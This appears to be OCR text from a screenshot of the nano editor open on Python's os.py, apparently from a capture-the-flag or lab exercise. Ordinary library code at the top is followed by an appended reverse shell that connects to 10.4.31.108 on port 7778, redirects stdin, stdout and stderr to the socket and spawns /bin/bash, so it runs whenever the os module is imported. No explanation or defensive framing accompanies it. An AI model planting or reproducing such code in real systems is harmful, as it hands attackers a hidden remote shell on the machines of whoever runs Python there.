 GNU nano 2.5.3 File: os.py
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket
import pty
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.4.31.108",7778))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line